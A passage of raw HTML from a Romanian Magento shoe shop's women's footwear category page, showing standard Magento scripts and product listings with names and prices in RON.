Renderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.incaltaminterico.ro/"
                   title="Mergeti la pagina principala">
                    Pagina principala                </a>
                        </li>
                    <li class="item category4">
                            <strong>INCALTAMINTE DAMA</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >INCALTAMINTE DAMA</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.incaltaminterico.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.incaltaminterico.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.incaltaminterico.ro\/","customerLoginUrl":"https:\/\/www.incaltaminterico.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fstatic\u002Fversion1730480042\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.incaltaminterico.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.incaltaminterico.ro\/page_cache\/block\/render\/id\/4\/?marime=17&marimeeu=93&p=2","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_4"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/incaltaminte-dama.html?marime=17&marimeeu=93&p=2"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="category-description">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">Incaltaminte dama</div>    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.incaltaminterico.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.incaltaminterico.ro\/incaltaminte-dama.html?marime=17&marimeeu=93&p=2","formKey":"qH5bzESZVpXgP8tY","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="color"
                                >
                CULOARE            </option>
            </select>
            <a title="Setati&#x20;descendent"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Setati descendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">208</span> produse    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93"
                       title="Anterior">
                        <span class="label">Pagina</span>
                        <span>Anterior</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93" class="page">
                            <span class="label">Pagina</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">în acest moment cititi pagina</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=3" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=4" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=5" class="page">
                            <span class="label">Pagina</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;p=3"
                       title="Urmatorul">
                        <span class="label">Pagina</span>
                        <span>Urmatorul</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="16"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns5 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-stiletto-cu-toc-mic-piele-intoarsa-bleumarin.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/s/t/stiletto_toc_mic_bleumarin_piele_292api.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/231/" method="post">
                                            <input type="hidden" name="product" value="231">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":231,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"231","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-stiletto-cu-toc-mic-piele-intoarsa-bleumarin.html">
                                Pantofi dama stiletto cu toc mic piele intoarsa bleumarin                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-231"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-stiletto-cu-funda.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/p/a/pantof_stiletto_funda_147fundanpn_lac_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/254/" method="post">
                                            <input type="hidden" name="product" value="254">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":254,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"254","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-stiletto-cu-funda.html">
                                Pantofi dama stiletto cu funda                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="254" data-price-box="product-id-254"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-254"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-ascutiti-piele-intoarsa-gri.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/a/balerin_dama_piele_naturala_intoarsa_gri.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/263/" method="post">
                                            <input type="hidden" name="product" value="263">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":263,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"263","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-ascutiti-piele-intoarsa-gri.html">
                                Pantofi dama ascutiti piele intoarsa gri                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="263" data-price-box="product-id-263"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-263"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-negri.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_inalti.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/bocanci_dama_inalti_1.jpg" width="300" height="300" alt=""/>
                                                                            </a> 
                        <div class="product-labels"><div class="product-label sale-label">-15%</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/279/" method="post">
                                            <input type="hidden" name="product" value="279">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":279,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"279","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-negri.html">
                                Bocanci dama negri                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="279" data-price-box="product-id-279"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-279"                data-price-amount="549"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">549,00 RON</span></span>
        </span>
</span>


</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama-piele-negre-cu-fermoar.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/botine_dama_piele_naturala.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/710621c2d954f94ebfe08f14fc58bc39/b/o/botine_dama_piele_naturala_1.jpg" width="300" height="300" alt=""/>
                                                                            </a> 
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.incaltaminterico.ro/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/product/280/" method="post">
                                            <input type="hidden" name="product" value="280">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="qH5bzESZVpXgP8tY" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                      <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/www.incaltaminterico.ro\/wishlist\/index\/add\/","data":{"product":280,"uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/www.incaltaminterico.ro\/catalog\/product_compare\/add\/","data":{"product":"280","uenc":"aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama-piele-negre-cu-fermoar.html">
                                Botine dama piele negre cu fermoar                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="280" data-price-box="product-id-280"><span class="normal-price">
    

